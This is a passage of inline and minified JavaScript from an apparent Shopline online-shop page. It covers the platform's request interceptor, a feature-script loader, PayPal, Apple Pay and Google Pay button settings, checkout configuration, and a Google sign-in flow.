        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var c,a=[],s=!1,f=-1;function l(){s&&c&&(s=!1,c.length?a=c.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=u(l);s=!0;for(var n=a.length;n;){for(c=a,a=[];++f<n;)c&&c[f].run();f=-1,n=a.length}c=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function h(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||u(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,u,c=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(c.push(r.value),c.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(u=t.return(),Object(u)!==u))return}finally{if(s)throw o}}return c}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),u=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||u()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),u=[i.DEV,i.STAGE,i.PREV,i.PROD];function c(e,n,t){return"https://cdn.myshopline.com/".concat(function(e,n,t){var r=Date.now().toString(),o=function(){return"v".concat(n.replace("v",""))};if(u.includes(t))switch(t){case i.PREV:r="prev/"+o();break;case i.PROD:r=o();break;case i.STAGE:r="stg/"+o();break;case i.DEV:r="dev/"+o()}return"t/shoplinecloud/"+e+"/"+r}(e,n,t),"/").concat(e,".js")}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,u=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:u,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=c((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=h()?window.navigator.userAgent:"";function h(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var m,v,y=[],g=[];function w(e,n){var t,r=e.src,o=e.props;function i(){y.push(t),a(),n(null,t)}function u(){g.push(t),a(),n(new Error("load error ".concat(r)))}function c(){t.addEventListener("load",i),t.addEventListener("error",u)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",u)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&y.indexOf(t)>-1?i():t&&g.indexOf(t)>-1?u():t?c():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",c(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){w(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),m="loadFeatures",v=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[m]=v}(),r}()}));</script><script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"41f34d237492942e23811d9c2a27fadc","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/1222d0e7aeb03d0eada8e828df1ec99b/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.PaymentButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.shopline-payment-button-wrapper');
      const isDesignMode = window.Shopline && window.Shopline.designMode;
      if (paymentButtonWarps && paymentButtonWarps.length || isDesignMode) {
        init();
      }
    })
  })()
</script>
<script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new XMLHttpRequest,d=JSON.stringify(t);if("GET"===n){var c=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(c))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(d)}))}function r(e,n){var o,t,r,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(d)?window.location.href="/user/center":window.location.reload()}))}function d(e){window.location.href="/user/signIn?udbErrorCode=".concat(e)}function c(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var n=e.data,t=e.stoken,c=e.rescode;if("0"!==c)return d(c),!1;if(0===n.processCode)r(window.decodeURIComponent(n.ck.osudb_nickname));else if(1===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===n.processCode||3===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(4===n.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(n.uinfo||{})));window.location.href="/user/signIn?".concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 0===e?void 